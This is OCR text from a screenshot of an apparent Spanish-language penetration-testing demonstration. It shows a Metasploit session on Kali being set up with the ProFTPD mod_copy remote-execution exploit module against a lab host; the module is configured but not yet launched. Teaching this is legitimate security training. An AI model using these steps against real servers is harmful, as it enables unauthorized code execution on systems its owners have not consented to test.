 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.0.50
RHOSTS => 192.168.0.50
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.50 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html/
SITEPATH => /var/www/html/
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show
XXII
ESP
18:15
6/12/2021
Alonso Caballero